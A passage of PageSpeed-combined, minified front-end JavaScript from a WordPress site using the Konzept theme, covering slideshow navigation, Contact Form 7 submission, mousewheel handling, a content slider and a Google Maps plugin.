projectSlide=jQuery(\".project-slide\");projectSlide.css({'width':windowWidth});positionImages();setupCustomSlides();setTimeout(function(){totalWidth=0;jQuery('.project-slide').each(function(){totalWidth+=jQuery(this).width();});jQuery('#thelist').css({'width':2*totalWidth,height:windowHeight});jQuery('#project-slides').css({'width':totalWidth,height:windowHeight});myScroll.refresh();postSetup();myScroll.scrollTo(myScroll.pagesX[myScroll.currPageX],0,0);},10);}jQuery(window).bind(\"resize.resizeSlideshow\",function(){resizeSlideshow();});jQuery('.project-arrow-left').removeClass('hide-arrow');jQuery('.project-arrow-right').removeClass('hide-arrow');function hideArrows(){if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').addClass('project-arrow-left-cover');jQuery('.project-arrow-right').addClass('project-arrow-right-cover');jQuery('.sharing-icons').addClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').addClass('portfolio-cancelclose-cover');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').removeClass('project-arrow-left-cover');jQuery('.project-arrow-right').removeClass('project-arrow-right-cover');jQuery('.sharing-icons').removeClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').removeClass('portfolio-cancelclose-cover');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').addClass('project-arrow-right-last');}else{jQuery('.project-arrow-right').removeClass('project-arrow-right-last');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').removeClass('hide-arrow');}else{jQuery('.project-arrow-right').addClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').addClass('hide-arrow');}if(myScroll.currPageX==0){jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}else{jQuery('.project-arrow-left').addClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').addClass('hide-arrow');}}hideArrows();function FSNextSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.portfolio-arrowright').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX+1,0,250);hideArrows();}function FSPrevSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX-1,0,250);hideArrows();}jQuery('.project-arrow-right').off('click.nextpage');jQuery('.project-arrow-right').on('click.nextpage',function(){FSNextSlide();});jQuery('.project-arrow-left').off('click.prevpage');jQuery('.project-arrow-left').on('click.prevpage',function(){FSPrevSlide();});jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).off('keydown.dg');jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});}jQuery(document).ready(function(){thumbnail_mouse_over();jQuery(window).on('resize',function(){});});function thumbnail_mouse_over_mobile(){if(!jQuery('.max-width-test').length){var maxWidthTest=jQuery('<div class=\"max-width-test\"></div>');jQuery('body').append(maxWidthTest);}if(parseInt(jQuery('.max-width-test').css('max-width'),10)<=720){var thumbnail=jQuery('.element');thumbnail.off('mouseenter.konzept');thumbnail.off('mouseleave.konzept');thumbnail.find('.thumbnail-meta-data-wrapper').stop().css({'left':'','top':''});thumbnail.find('.thumbnail-plus').stop().css({'left':'','bottom':''});}else{thumbnail_mouse_over();}}function thumbnail_mouse_over(){var thumbnail=jQuery('.element');thumbnail.on('mouseenter.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":~jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':jQuery(this).width(),'bottom':0}).animate({'left':0},350);}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":~jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':~jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':~jQuery(this).width(),'bottom':0}).animate({'left':0},350);}});thumbnail.on('mouseleave.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":jQuery(this).height()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':~jQuery(this).height()},{queue:false,duration:250});}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":~jQuery(this).height()},250);jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':jQuery(this).height()},250);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});}});}";
var mod_pagespeed_XSSwwGYeqM = "!function(a,b){\"use strict\";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),h=!!navigator.userAgent.match(/Trident.*rv:11\\./),i=b.querySelectorAll(\"iframe.wp-embedded-content\");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute(\"data-secret\"))f=Math.random().toString(36).substr(2,10),d.src+=\"#?secret=\"+f,d.setAttribute(\"data-secret\",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute(\"security\"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret=\"'+d.secret+'\"]'),k=b.querySelectorAll('blockquote[data-secret=\"'+d.secret+'\"]');for(e=0;e<k.length;e++)k[e].style.display=\"none\";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute(\"style\"),\"height\"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if(\"link\"===d.message)if(h=b.createElement(\"a\"),i=b.createElement(\"a\"),h.href=f.getAttribute(\"src\"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener(\"message\",a.wp.receiveEmbedMessage,!1),b.addEventListener(\"DOMContentLoaded\",c,!1),a.addEventListener(\"load\",c,!1)}(window,document);";


--- FILE ---
content_type: application/javascript
request_url: http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js
body_size: 21713
content:
var mod_pagespeed_aDWx5BmyP9 = "(function($){'use strict';if(typeof wpcf7==='undefined'||wpcf7===null){return;}wpcf7=$.extend({cached:0,inputs:[]},wpcf7);$(function(){wpcf7.supportHtml5=(function(){var features={};var input=document.createElement('input');features.placeholder='placeholder'in input;var inputTypes=['email','url','tel','number','range','date'];$.each(inputTypes,function(index,value){input.setAttribute('type',value);features[value]=input.type!=='text';});return features;})();$('div.wpcf7 > form').each(function(){var $form=$(this);wpcf7.initForm($form);if(wpcf7.cached){wpcf7.refill($form);}});});wpcf7.getId=function(form){return parseInt($('input[name=\"_wpcf7\"]',form).val(),10);};wpcf7.initForm=function(form){var $form=$(form);$form.submit(function(event){if(!wpcf7.supportHtml5.placeholder){$('[placeholder].placeheld',$form).each(function(i,n){$(n).val('').removeClass('placeheld');});}if(typeof window.FormData==='function'){wpcf7.submit($form);event.preventDefault();}});$('.wpcf7-submit',$form).after('<span class=\"ajax-loader\"></span>');wpcf7.toggleSubmit($form);$form.on('click','.wpcf7-acceptance',function(){wpcf7.toggleSubmit($form);});$('.wpcf7-exclusive-checkbox',$form).on('click','input:checkbox',function(){var name=$(this).attr('name');$form.find('input:checkbox[name=\"'+name+'\"]').not(this).prop('checked',false);});$('.wpcf7-list-item.has-free-text',$form).each(function(){var $freetext=$(':input.wpcf7-free-text',this);var $wrap=$(this).closest('.wpcf7-form-control');if($(':checkbox, :radio',this).is(':checked')){$freetext.prop('disabled',false);}else{$freetext.prop('disabled',true);}$wrap.on('change',':checkbox, :radio',function(){var $cb=$('.has-free-text',$wrap).find(':checkbox, :radio');if($cb.is(':checked')){$freetext.prop('disabled',false).focus();}else{$freetext.prop('disabled',true);}});});if(!wpcf7.supportHtml5.placeholder){$('[placeholder]',$form).each(function(){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');$(this).focus(function(){if($(this).hasClass('placeheld')){$(this).val('').removeClass('placeheld');}});$(this).blur(function(){if(''===$(this).val()){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');}});});}if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.date){$form.find('input.wpcf7-date[type=\"date\"]').each(function(){$(this).datepicker({dateFormat:'yy-mm-dd',minDate:new Date($(this).attr('min')),maxDate:new Date($(this).attr('max'))});});}if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.number){$form.find('input.wpcf7-number[type=\"number\"]').each(function(){$(this).spinner({min:$(this).attr('min'),max:$(this).attr('max'),step:$(this).attr('step')});});}$('.wpcf7-character-count',$form).each(function(){var $count=$(this);var name=$count.attr('data-target-name');var down=$count.hasClass('down');var starting=parseInt($count.attr('data-starting-value'),10);var maximum=parseInt($count.attr('data-maximum-value'),10);var minimum=parseInt($count.attr('data-minimum-value'),10);var updateCount=function(target){var $target=$(target);var length=$target.val().length;var count=down?starting-length:length;$count.attr('data-current-value',count);$count.text(count);if(maximum&&maximum<length){$count.addClass('too-long');}else{$count.removeClass('too-long');}if(minimum&&length<minimum){$count.addClass('too-short');}else{$count.removeClass('too-short');}};$(':input[name=\"'+name+'\"]',$form).each(function(){updateCount(this);$(this).keyup(function(){updateCount(this);});});});$form.on('change','.wpcf7-validates-as-url',function(){var val=$.trim($(this).val());if(val&&!val.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==val.indexOf('.')){val=val.replace(/^\\/+/,'');val='http://'+val;}$(this).val(val);});};wpcf7.submit=function(form){if(typeof window.FormData!=='function'){return;}var $form=$(form);$('.ajax-loader',$form).addClass('is-active');wpcf7.clearResponse($form);var formData=new FormData($form.get(0));var detail={id:$form.closest('div.wpcf7').attr('id'),status:'init',inputs:[],formData:formData};$.each($form.serializeArray(),function(i,field){if('_wpcf7'==field.name){detail.contactFormId=field.value;}else if('_wpcf7_version'==field.name){detail.pluginVersion=field.value;}else if('_wpcf7_locale'==field.name){detail.contactFormLocale=field.value;}else if('_wpcf7_unit_tag'==field.name){detail.unitTag=field.value;}else if('_wpcf7_container_post'==field.name){detail.containerPostId=field.value;}else if(field.name.match(/^_wpcf7_\\w+_free_text_/)){var owner=field.name.replace(/^_wpcf7_\\w+_free_text_/,'');detail.inputs.push({name:owner+'-free-text',value:field.value});}else if(field.name.match(/^_/)){}else{detail.inputs.push(field);}});wpcf7.triggerEvent($form.closest('div.wpcf7'),'beforesubmit',detail);var ajaxSuccess=function(data,status,xhr,$form){detail.id=$(data.into).attr('id');detail.status=data.status;detail.apiResponse=data;var $message=$('.wpcf7-response-output',$form);switch(data.status){case'validation_failed':$.each(data.invalidFields,function(i,n){$(n.into,$form).each(function(){wpcf7.notValidTip(this,n.message);$('.wpcf7-form-control',this).addClass('wpcf7-not-valid');$('[aria-invalid]',this).attr('aria-invalid','true');});});$message.addClass('wpcf7-validation-errors');$form.addClass('invalid');wpcf7.triggerEvent(data.into,'invalid',detail);break;case'acceptance_missing':$message.addClass('wpcf7-acceptance-missing');$form.addClass('unaccepted');wpcf7.triggerEvent(data.into,'unaccepted',detail);break;case'spam':$message.addClass('wpcf7-spam-blocked');$form.addClass('spam');wpcf7.triggerEvent(data.into,'spam',detail);break;case'aborted':$message.addClass('wpcf7-aborted');$form.addClass('aborted');wpcf7.triggerEvent(data.into,'aborted',detail);break;case'mail_sent':$message.addClass('wpcf7-mail-sent-ok');$form.addClass('sent');wpcf7.triggerEvent(data.into,'mailsent',detail);break;case'mail_failed':$message.addClass('wpcf7-mail-sent-ng');$form.addClass('failed');wpcf7.triggerEvent(data.into,'mailfailed',detail);break;default:var customStatusClass='custom-'+data.status.replace(/[^0-9a-z]+/i,'-');$message.addClass('wpcf7-'+customStatusClass);$form.addClass(customStatusClass);}wpcf7.refill($form,data);wpcf7.triggerEvent(data.into,'submit',detail);if('mail_sent'==data.status){$form.each(function(){this.reset();});wpcf7.toggleSubmit($form);}if(!wpcf7.supportHtml5.placeholder){$form.find('[placeholder].placeheld').each(function(i,n){$(n).val($(n).attr('placeholder'));});}$message.html('').append(data.message).slideDown('fast');$message.attr('role','alert');$('.screen-reader-response',$form.closest('.wpcf7')).each(function(){var $response=$(this);$response.html('').attr('role','').append(data.message);if(data.invalidFields){var $invalids=$('<ul></ul>');$.each(data.invalidFields,function(i,n){if(n.idref){var $li=$('<li></li>').append($('<a></a>').attr('href','#'+n.idref).append(n.message));}else{var $li=$('<li></li>').append(n.message);}$invalids.append($li);});$response.append($invalids);}$response.attr('role','alert').focus();});};$.ajax({type:'POST',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/feedback'),data:formData,dataType:'json',processData:false,contentType:false}).done(function(data,status,xhr){ajaxSuccess(data,status,xhr,$form);$('.ajax-loader',$form).removeClass('is-active');}).fail(function(xhr,status,error){var $e=$('<div class=\"ajax-error\"></div>').text(error.message);$form.after($e);});};wpcf7.triggerEvent=function(target,name,detail){var $target=$(target);var event=new CustomEvent('wpcf7'+name,{bubbles:true,detail:detail});$target.get(0).dispatchEvent(event);$target.trigger('wpcf7:'+name,detail);$target.trigger(name+'.wpcf7',detail);};wpcf7.toggleSubmit=function(form,state){var $form=$(form);var $submit=$('input:submit',$form);if(typeof state!=='undefined'){$submit.prop('disabled',!state);return;}if($form.hasClass('wpcf7-acceptance-as-validation')){return;}$submit.prop('disabled',false);$('.wpcf7-acceptance',$form).each(function(){var $span=$(this);var $input=$('input:checkbox',$span);if(!$span.hasClass('optional')){if($span.hasClass('invert')&&$input.is(':checked')||!$span.hasClass('invert')&&!$input.is(':checked')){$submit.prop('disabled',true);return false;}}});};wpcf7.notValidTip=function(target,message){var $target=$(target);$('.wpcf7-not-valid-tip',$target).remove();$('<span role=\"alert\" class=\"wpcf7-not-valid-tip\"></span>').text(message).appendTo($target);if($target.is('.use-floating-validation-tip *')){var fadeOut=function(target){$(target).not(':hidden').animate({opacity:0},'fast',function(){$(this).css({'z-index':-100});});};$target.on('mouseover','.wpcf7-not-valid-tip',function(){fadeOut(this);});$target.on('focus',':input',function(){fadeOut($('.wpcf7-not-valid-tip',$target));});}};wpcf7.refill=function(form,data){var $form=$(form);var refillCaptcha=function($form,items){$.each(items,function(i,n){$form.find(':input[name=\"'+i+'\"]').val('');$form.find('img.wpcf7-captcha-'+i).attr('src',n);var match=/([0-9]+)\\.(png|gif|jpeg)$/.exec(n);$form.find('input:hidden[name=\"_wpcf7_captcha_challenge_'+i+'\"]').attr('value',match[1]);});};var refillQuiz=function($form,items){$.each(items,function(i,n){$form.find(':input[name=\"'+i+'\"]').val('');$form.find(':input[name=\"'+i+'\"]').siblings('span.wpcf7-quiz-label').text(n[0]);$form.find('input:hidden[name=\"_wpcf7_quiz_answer_'+i+'\"]').attr('value',n[1]);});};if(typeof data==='undefined'){$.ajax({type:'GET',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/refill'),beforeSend:function(xhr){var nonce=$form.find(':input[name=\"_wpnonce\"]').val();if(nonce){xhr.setRequestHeader('X-WP-Nonce',nonce);}},dataType:'json'}).done(function(data,status,xhr){if(data.captcha){refillCaptcha($form,data.captcha);}if(data.quiz){refillQuiz($form,data.quiz);}});}else{if(data.captcha){refillCaptcha($form,data.captcha);}if(data.quiz){refillQuiz($form,data.quiz);}}};wpcf7.clearResponse=function(form){var $form=$(form);$form.removeClass('invalid spam sent failed');$form.siblings('.screen-reader-response').html('').attr('role','');$('.wpcf7-not-valid-tip',$form).remove();$('[aria-invalid]',$form).attr('aria-invalid','false');$('.wpcf7-form-control',$form).removeClass('wpcf7-not-valid');$('.wpcf7-response-output',$form).hide().empty().removeAttr('role').removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked');};wpcf7.apiSettings.getRoute=function(path){var url=wpcf7.apiSettings.root;url=url.replace(wpcf7.apiSettings.namespace,wpcf7.apiSettings.namespace+path);return url;};})(jQuery);(function(){if(typeof window.CustomEvent===\"function\")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;}CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;})();";
var mod_pagespeed_wDBuM2i2Yr = "(function($){$.fn.mousewheel=function(fn){return this[fn?\"bind\":\"trigger\"](\"wheel\",fn);};$.event.special.wheel={setup:function(){$.event.add(this,wheelEvents,wheelHandler,{});},teardown:function(){$.event.remove(this,wheelEvents,wheelHandler);}};var wheelEvents=!$.browser.mozilla?\"mousewheel\":\"DOMMouseScroll\"+($.browser.version<\"1.9\"?\" mousemove\":\"\");function wheelHandler(event){switch(event.type){case\"mousemove\":return $.extend(event.data,{clientX:event.clientX,clientY:event.clientY,pageX:event.pageX,pageY:event.pageY});case\"DOMMouseScroll\":$.extend(event,event.data);event.delta=-event.detail/3;break;case\"mousewheel\":event.delta=event.wheelDelta/120;break;}event.type=\"wheel\";return $.event.handle.call(this,event,event.delta);}})(jQuery);(function($){var types=['DOMMouseScroll','mousewheel'];if($.event.fixHooks){for(var i=types.length;i;){$.event.fixHooks[types[--i]]=$.event.mouseHooks;}}$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var i=types.length;i;){this.addEventListener(types[--i],handler,false);}}else{this.onmousewheel=handler;}},teardown:function(){if(this.removeEventListener){for(var i=types.length;i;){this.removeEventListener(types[--i],handler,false);}}else{this.onmousewheel=null;}}};$.fn.extend({mousewheel:function(fn){return fn?this.bind(\"mousewheel\",fn):this.trigger(\"mousewheel\");},unmousewheel:function(fn){return this.unbind(\"mousewheel\",fn);}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,returnValue=true,deltaX=0,deltaY=0;event=$.event.fix(orgEvent);event.type=\"mousewheel\";if(orgEvent.wheelDelta){delta=orgEvent.wheelDelta/120;}if(orgEvent.detail){delta=-orgEvent.detail/3;}deltaY=delta;if(orgEvent.axis!==undefined&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaY=0;deltaX=-1*delta;}if(orgEvent.wheelDeltaY!==undefined){deltaY=orgEvent.wheelDeltaY/120;}if(orgEvent.wheelDeltaX!==undefined){deltaX=-1*orgEvent.wheelDeltaX/120;}args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args);}})(jQuery);";
var mod_pagespeed_bi$2UrmfHS = "jQuery(document).ready(function(){jQuery('.dg-wrapper > *:not(.dg-block)').remove();var allImages=jQuery('.dg-container').find('.dg-block').length;var currentImage=1;if(allImages<=2){}else{function DGdisposeClasses(el){var center=jQuery('.dg-wrapper .dg-block:nth-child('+el+')');center.prevAll('.dg-block').addClass('dg-block dg-outleft dg-outleft-farther');center.nextAll('.dg-block').addClass('dg-block dg-outright dg-outright-farther');center.prev().removeClass().addClass('dg-block dg-left');center.next().removeClass().addClass('dg-block dg-right');center.prev().prev().removeClass().addClass('dg-block dg-outleft');center.next().next().removeClass().addClass('dg-block dg-outright');center.removeClass().addClass('dg-block dg-center');}function DGforward(){if((currentImage+1)<=allImages&&(currentImage+1)>=1){currentImage++;DGdisposeClasses(currentImage);}}function DGbackward(){if((currentImage-1)<=allImages&&(currentImage-1)>=1){currentImage--;DGdisposeClasses(currentImage);}}jQuery('.dg-next').on('click',function(){DGforward();});jQuery('.dg-prev').on('click',function(){DGbackward();});function DGMousewheel(){jQuery('.dg-container').off('mousewheel.dg');jQuery('.dg-container').on('mousewheel.dg',function(event,delta){var dir=delta>0?DGbackward():DGforward();event.preventDefault();});}DGMousewheel();function DGKeyboard(){jQuery(window).off('keydown.dg');jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){DGbackward();}else if(e.keyCode==39||e.keyCode==40){DGforward();}});}DGKeyboard();jQuery(window).on('resize',function(){if(jQuery(window).width()<850){jQuery('.dg-container').off('mousewheel.dg');jQuery(window).off('keydown.dg');}else{DGMousewheel();DGKeyboard();}});}});";
var mod_pagespeed_LoTTdhrEZm = "function refreshContentBlock(){if(parseInt(jQuery('.content-block-container').css('max-width'),10)<=720){contentBlockScroll.disable();jQuery('.content-block-wrapper-inner').css({'width':'','margin-left':'','transform':'none'});jQuery('.content-block').css({'width':'','margin-right':''});return;}if(parseInt(jQuery('.content-block-container').css('max-width'),10)<=1024){jQuery('.content-block').removeClass('grid_4');jQuery('.content-block').addClass('grid_6');}else{jQuery('.content-block').removeClass('grid_6');jQuery('.content-block').addClass('grid_4');}jQuery('.content-block-wrapper-inner').css({'width':''});jQuery('.content-block').css({'width':'','margin-right':''});var itemWidth=parseInt(jQuery('.content-block').width());var itemMargin=parseInt(jQuery('.content-block').css('margin-right'));var totalWidth=(jQuery('.content-block').length)*(itemWidth+itemMargin)-itemMargin;jQuery('.content-block').css({'width':itemWidth,'margin-right':itemMargin});jQuery('.content-block:last-child').css({'margin-right':'0'});jQuery('.content-block-wrapper-inner').css({'width':totalWidth});contentBlockScroll.refresh();contentBlockScroll.scrollToPage(contentBlockScroll.currPageX,0,0);}function inactiveArrows(){if(currentItem<=1){jQuery('.cb-left').addClass('cb-left-inactive');}else{jQuery('.cb-left').removeClass('cb-left-inactive');}if(contentBlockScroll.pagesX.length-3<=currentItem){jQuery('.cb-right').addClass('cb-right-inactive');}else{jQuery('.cb-right').removeClass('cb-right-inactive');}}var currentItem=0;var startY=0;var contentBlockScroll;jQuery(document).ready(function(){var wrapper=jQuery('<div class=\"content-block-container\"><div class=\"content-block-wrapper\"><div class=\"content-block-wrapper-inner\"></div></div></div>');jQuery('.content-block').wrapAll(wrapper);var DOMElement=jQuery('.content-block-wrapper').get(0);if(DOMElement!=null){jQuery('.content-block-container').prepend('<div class=\"cb-left\"></div>');jQuery('.content-block-container').append('<div class=\"cb-right\"></div>');var arrowsTopPosition=jQuery('.content-block').attr('data-arrows-top-position');if(arrowsTopPosition!=''){jQuery('.cb-left, .cb-right').css('top',arrowsTopPosition);}contentBlockScroll=new iScroll(DOMElement,{snap:'div.content-block',bounce:false,bounceLock:false,momentum:false,hScrollbar:false,vScrollbar:false,hScroll:true,vScroll:false,snapThreshold:2,wheelAction:'none',onBeforeScrollStart:function(e){e.preventDefault();},onScrollStart:function(){},onScrollMove:function(e){},onScrollEnd:function(){},onRefresh:function(){},onDestroy:function(){},});contentBlockScroll.disable();jQuery(window).resize(function(){refreshContentBlock();});refreshContentBlock();inactiveArrows();jQuery('.cb-right').on('click',function(){if(contentBlockScroll.pagesX.length-3<=currentItem){}else{currentItem=currentItem+2;contentBlockScroll.scrollToPage(currentItem,0,300);inactiveArrows();}});jQuery('.cb-left').on('click',function(){if(currentItem<=1){}else{currentItem=currentItem-2;contentBlockScroll.scrollToPage(currentItem,0,300);inactiveArrows();}});}});";
var mod_pagespeed_NrS8pkFti3 = "(function(a){a.fn.gMap=function(b,c){switch(b){case\"addMarker\":return a(this).trigger(\"gMap.addMarker\",[c.latitude,c.longitude,c.content,c.icon,c.popup]);case\"centerAt\":return a(this).trigger(\"gMap.centerAt\",[c.latitude,c.longitude,c.zoom])}var d=a.extend({},a.fn.gMap.defaults,b);return this.each(function(){var b=new google.maps.Map(this),c=new google.maps.Geocoder;d.address?c.geocode({address:d.address},function(a,c){a&&a.length&&b.setCenter(a[0].geometry.location)}):d.latitude&&d.longitude?b.setCenter(new google.maps.LatLng(d.latitude,d.longitude)):a.isArray(d.markers)&&d.markers.length>0?d.markers[0].address?c.geocode({address:d.markers[0].address},function(a,c){a&&a.length>0&&b.setCenter(a[0].geometry.location)}):b.setCenter(new google.maps.LatLng(d.markers[0].latitude,d.markers[0].longitude)):b.setCenter(new google.maps.LatLng(34.885931,9.84375)),b.setZoom(d.zoom),b.setMapTypeId(google.maps.MapTypeId[d.maptype]);var e={scrollwheel:d.scrollwheel,disableDoubleClickZoom:!d.doubleclickzoom};d.controls===!1?a.extend(e,{disableDefaultUI:!0}):d.controls.length!=0&&a.extend(e,d.controls,{disableDefaultUI:!0}),b.setOptions(e);var f=new google.maps.Marker;marker_icon=new google.maps.MarkerImage(d.icon.image),marker_icon.size=new google.maps.Size(d.icon.iconsize[0],d.icon.iconsize[1]),marker_icon.anchor=new google.maps.Point(d.icon.iconanchor[0],d.icon.iconanchor[1]),f.setIcon(marker_icon),d.icon.shadow&&(marker_shadow=new google.maps.MarkerImage(d.icon.shadow),marker_shadow.size=new google.maps.Size(d.icon.shadowsize[0],d.icon.shadowsize[1]),marker_shadow.anchor=new google.maps.Point(d.icon.shadowanchor[0],d.icon.shadowanchor[1]),f.setShadow(marker_shadow)),a(this).bind(\"gMap.centerAt\",function(a,c,d,e){e&&b.setZoom(e),b.panTo(new google.maps.LatLng(parseFloat(c),parseFloat(d)))});var g;a(this).bind(\"gMap.addMarker\",function(a,c,e,h,i,j){var k=new google.maps.LatLng(parseFloat(c),parseFloat(e)),l=new google.maps.Marker({position:k});i?(marker_icon=new google.maps.MarkerImage(i.image),marker_icon.size=new google.maps.Size(i.iconsize[0],i.iconsize[1]),marker_icon.anchor=new google.maps.Point(i.iconanchor[0],i.iconanchor[1]),l.setIcon(marker_icon),i.shadow&&(marker_shadow=new google.maps.MarkerImage(i.shadow),marker_shadow.size=new google.maps.Size(i.shadowsize[0],i.shadowsize[1]),marker_shadow.anchor=new google.maps.Point(i.shadowanchor[0],i.shadowanchor[1]),f.setShadow(marker_shadow))):(l.setIcon(f.getIcon()),l.setShadow(f.getShadow()));if(h){h==\"_latlng\"&&(h=c+\", \"+e);var m=new google.maps.InfoWindow({content:d.html_prepend+h+d.html_append});google.maps.event.addListener(l,\"click\",function(){g&&g.close(),m.open(b,l),g=m}),j&&google.maps.event.addListenerOnce(b,\"tilesloaded\",function(){m.open(b,l)})}l.setMap(b)});for(var h=0;h<d.markers.length;h++){marker=d.markers[h];if(marker.address){marker.html==\"_address\"&&(marker.html=marker.address);var i=this;c.geocode({address:marker.address},function(b,c){return function(d,e){d&&d.length>0&&a(c).trigger(\"gMap.addMarker\",[d[0].geometry.location.lat(),d[0].geometry.location.lng(),b.html,b.icon,b.popup])}}(marker,i))}else 